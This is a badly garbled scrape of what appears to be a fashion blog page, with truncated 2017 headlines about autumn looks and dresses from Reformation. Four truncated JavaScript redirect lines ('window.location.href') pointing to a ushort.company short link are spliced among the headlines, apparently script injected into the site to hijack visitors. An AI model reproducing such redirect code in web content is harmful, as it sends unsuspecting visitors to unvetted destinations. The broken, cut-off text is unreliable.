
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
inally Fall: 5 Autumn Looks from
eformation
December 1, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rue Romance: 5 Ultra Pretty Dresses
rom Reformation